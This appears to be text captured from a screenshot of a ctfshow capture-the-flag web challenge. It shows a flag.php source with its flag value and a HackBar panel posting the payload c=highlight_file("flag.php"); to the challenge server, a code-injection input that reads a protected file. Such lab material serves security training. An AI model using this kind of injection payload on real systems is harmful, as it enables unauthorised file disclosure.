 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-07 19:40:53
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{41c33e8f-8750-419f-ba9a-6ed486ccde27}";
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
https://591c5d25-1975-46f0-a2a1-9db973d12db5.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=highlight_file("flag.php");